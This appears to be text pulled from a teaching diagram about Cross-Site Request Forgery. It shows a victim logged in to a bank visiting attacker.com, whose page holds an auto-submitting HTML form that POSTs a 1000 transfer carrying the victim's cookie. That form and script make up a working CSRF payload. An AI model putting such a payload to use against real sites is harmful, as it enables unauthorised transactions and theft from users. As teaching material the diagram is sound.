 Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
attacker.com
mybank.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000